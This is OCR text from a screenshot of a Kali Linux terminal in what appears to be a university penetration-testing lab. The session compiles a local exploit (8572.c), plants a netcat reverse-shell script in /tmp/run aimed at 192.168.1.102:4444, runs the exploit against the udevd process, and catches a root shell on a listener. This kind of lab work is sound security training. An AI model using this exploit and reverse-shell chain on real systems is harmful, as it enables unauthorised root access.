 Mail - Navid Niknezhad - Outloo
vSphere - EH21-Kal-19636740 - S
EH21-Kal-19636740
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-19636740&serverGuid=
Apps
The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
Online Image Com...
DreDown | Do
EH21-Kal-19636740
kali@kali: ~
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
-rw-r--r-- 1 daemon   daemon  2876 Jun  1 05:27 8572.c
gcc 8572.c -o 8572
ls -l
total 16
-rw------- 1 tomcat55 nogroup    0 Jun  1 05:18 5122.jsvc_up
-rwxr-xr-x 1 daemon   daemon  8634 Jun  1 05:29 8572
-rw-r--r-- 1 daemon   daemon  2876 Jun  1 05:27 8572.c
echo '#!/bin/sh' > /tmp/run
echo '/bin/netcat -e /bin/sh 192.168.1.102 4444' >> /tmp/run
ps -eaf | grep udev | grep -v grep
root      2759     1  0 05:17 ?        00:00:00 /sbin/udevd --daemon
./8572 2758
./8572 2758
kali@kali: ~
File Actions Edit View Help
└─$ netcat -vlp 4444
listening on [any] 4444 ...
192.168.1.103: inverse host lookup failed: Unknown host
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.103] 52102
whoami
root
ip a show dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:94:21:2f brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.103/24 brd 192.168.1.255 scope global eth0